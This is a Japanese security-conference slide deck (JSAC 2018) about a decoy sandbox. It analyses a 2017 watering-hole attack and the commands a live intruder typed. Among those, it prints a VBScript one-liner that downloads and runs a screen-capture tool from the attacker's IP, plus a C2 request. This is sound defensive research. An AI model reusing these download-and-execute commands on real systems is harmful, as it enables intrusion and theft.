

### 囮システムを用いた攻撃者の振る舞い観測 **Japan Security Analyst Conference 2018**

NTTセキュリティ・ジャパン株式会社 小澤 文生



自己紹介

小澤 文生(おざわ ふみお)

• 2012年 通信機器メーカーからIT業界に転身

脆弱性診断ベンチャーにて脆弱性診断業務に従事

• 2014年 NTTセキュリティ・ジャパン株式会社(旧NTTコムセキュリティ株式会社)に入社 現在までSOCでセキュリティ機器のログ分析業務に従事

その他、マルウェアや脆弱性攻撃の解析、ホワイトペーパーの執筆など







- 自己紹介
- 内容
- 囮システム
- 北朝鮮関連サイトを踏み台とした水飲み場型攻撃
- 侵害時の攻撃者の振る舞い
- 囮システムの改善
- まとめ



## 囮システム



囮システムの目的

脅威検知に役立てるため、マルウェアの感染挙動情報を入手する。

- ネットワーク挙動(通信先のIP/ドメイン、URLなど)
- 端末挙動(レジストリの追加/変更、ファイル操作など)

当初は、マルウェアの動的解析が主目的!

仮にマルウェア感染後に攻撃者が侵入してきた場合、攻撃者の振る舞いから攻撃者の目的や攻 撃者像に繋がる情報を入手する。

• 情報窃取行動

攻撃者が侵入してくれたら、ラッキー!



囮システムの構築方針

#### 安全性の保持

- 観測環境は、感染環境からの侵害を受けないようにする。
- 感染環境は、マルウェアに感染した後、感染前の状態に戻す手段を用意する。

感染の成功確率の向上

• マルウェアや攻撃者の挙動を効率良く入手するため、感染端末は可能な限りマルウェアの感 染を妨害しない。

#### 低コスト

- 限られた予算でシステムを構築するため、可能な限りシンプルな構成とする。
- メンテナンス性を考慮して、入手性の良い部材を使用する。





感染端末



の取得

### 囮システムの構成

### 観測系サーバー**/**感染系サーバー

- HP ProLiant DL380p Gen8 (CPU:16 Core Memory:40GB HDD:7TB(RAID5) NIC:8P)
- Hypervisor: VMware ESXi 5.5.0

#### **Switch**

• Cisco Catalyst 3750

#### **Capture-VM**

- CPU:4 Core Memory:4GB HDD:1TB
- OS: Lubuntu 16.04 LTS (x64)
- Capture Software: Wireshark



物理サンドボックス

#### 感染端末は可能な限りマルウェアの感染を妨害しない。

- 感染端末は仮想マシンではなく、**物理端末**を使用する。
- マルウェアのVM検知機能に検知されない。

感染端末はマルウェアに感染した後、感染前の状態に戻す手段を用意する。

• 物理端末の感染後、感染前のイメージを**HDD/SSD**に上書きして、感染前の状態に戻す。

まずは、手動で実施! 実施頻度が多くなった場合は、自動化を検討。



物理サンドボックス

物理感染端末には、不要な機能が少ない **Intel NUCシリーズを選択** 



- CPU: Intel Core-i7シリーズ
- SSD: 100GB以上 (SATA接続)
- OS: Windows 7 SP1 (32bit)

感染前イメージを上書きするために購入した **HHD/SSDコピー機** (玄人志向 **KURO-DAICHI/CLONE/U3**)



引用: 玄人志向Webサイト (http://www.kuroutoshikou.com/product/case/original/kuro-dachi\_clone\_u3/)

引用: Intel NUC Product Brief (https://www.intel.co.jp/content/www/jp/ja/products/boards-kits/nuc.html)

© 2018 NTT Security **10**



### 北朝鮮関連サイトを踏み台とした 水飲み場型攻撃



### 北朝鮮関連サイトによる水飲み場型攻撃

- **2017**年**4**~**5**月、在日本朝鮮人総連合会(朝鮮総連)と朝鮮通信の**Web**サイトにおいて、アク セスを起因としてマルウェアに感染する攻撃が観測された。
- 攻撃の全体像





### ドライブ・バイ・ダウンロード攻撃

#### 攻撃コード

- VBScriptの脆弱性CVE-2016- 0189を狙ったエクスプロイ トを使用 (Rig EKやGongda EKで採用実績あり)
- 脆弱性攻撃が成功すると、 組み込まれていたVBScript コードが実行され、マル ウェア (1次検体) のダウン ロードと実行が実施される。





ダウンローダー(1次検体)

#### 機能

- 解析妨害
	- VM検知、解析ツール検知、ユーザー操作有無の確 認、難読化など
- ダウンローダ―(2次検体のダウンロード・ 実行)
- 端末情報の送信
	- ‒ 1回目(MACアドレス、OSバージョン、ドライブ名、 コンピューター名、検体バージョン)
	- 2回目 (特定パスのフォルダ・ファイルリスト)
- 痕跡消去(自ファイルの削除)

#### URLクエリーとUser-AgentにMD5 ハッシュ値が使用されている

GET /a7db98c120710f08ea5604f2bf622ac9.php HTTP/1.1  $Accept: */*$ Accept-Language: en-us User-Agent: 72b7579fe4095435679933ca351822a8 Accept-Encoding: gzip, deflate Host: 52.78.95.103 Connection: Keep-Alive

2次検体ダウンロード時のリクエスト通信



BOT(2次検体)

#### 機能

- 解析妨害
	- ‒ 1次検体とほぼ同様
- 永続化 (サービスの登録)
	- Javaのアップデートマネージャーを装って登録
		- ‐ 30分に1回の頻度でC&Cサーバーと接続
- コマンド受信
	- コマンド「c」: モジュール (3次検体) のダウンロードと実行
	- ‒ コマンド「S」: C&Cサーバーへのコネクトバックシェルの起動



### コネクトバックシェルの起動





# 侵害時の攻撃者の振る舞い



### 感染開始から攻撃者による侵害まで

2017/05/某日 12:00 感染端末(物理サンドボックス)上のマルウェアを実行

Capture-VM上で、感染端末からの通信の記録を開始

感染端末からC&Cサーバーへの感染通信を確認 ※感染確認

 20:45 C&Cサーバーがコマンド「S」を応答 コネクトバックシェルを起動

20:48 コネクトバックシェルを停止

 21:15 C&Cサーバーがコマンド「S」を応答 コネクトバックシェルを起動

21:18 攻撃者が侵害行為を開始

22:24 攻撃者が侵害行為を終了

翌日 00:36 コネクトバックシェルを停止





#### タスクリストの調査

C:¥Windows¥system32>tasklist





設置ファイルの調査

C:¥>dir /ah

C:¥>cd \$Recycle.Bin

C:¥\$Recycle.Bin>dir

C:¥\$Recycle.Bin>dir /ah

…

 $\ddot{\phantom{a}}$ 

C:¥ProgramData¥Microsoft¥Win dows¥Start Menu¥Programs¥Sta rtup>dir

攻撃者が確認したフォルダの例





画面キャプチャーの取得・送信

C:¥Users¥yzw¥AppData¥Local¥Temp>echo dim http obj:dim stream obj:set http obj = CreateObject("MSXML2.ServerXMLHTTP.6.0"):set stream obj = CreateObject("ADODB.St ream"):set shell obj = CreateObject("WScript.Shell"):URL = "http://52.78.95[.]10  $3/98e0f9b8979cd21347468a29e6386ca7/capture.exe$ ":FILENAME = "cap.exe":http\_obj.op en "GET", URL, False:http\_obj.send:stream\_obj.type = 1:stream\_obj.open:stream\_ob j.write http obj.responseBody:stream obj.savetofile FILENAME,  $2 > xxcas.$ vbs && s tart cscript /b zxcas.vbs

C:¥Users¥yzw¥AppData¥Local¥Temp>dir

C:¥Users¥yzw¥AppData¥Local¥Temp>del zxcas.vbs

C:¥Users¥yzw¥AppData¥Local¥Temp>dir

C:¥Users¥yzw¥AppData¥Local¥Temp>cap.exe

C:¥Users¥yzw¥AppData¥Local¥Temp>del cap.exe

画面キャプチャ―の取得とアップロー ドを行うツールをダウンロード。

攻撃者は、スクリプトファイルおよ びダウンロードファイルに対して、 存在確認や実行後の削除を実施して いた。

1つずつ確実に手順を進めながら不 要となったファイルを削除し、侵害 の痕跡を消している様子が伺えた。 このような操作は今回の侵害行為で 共通して見受けられる。

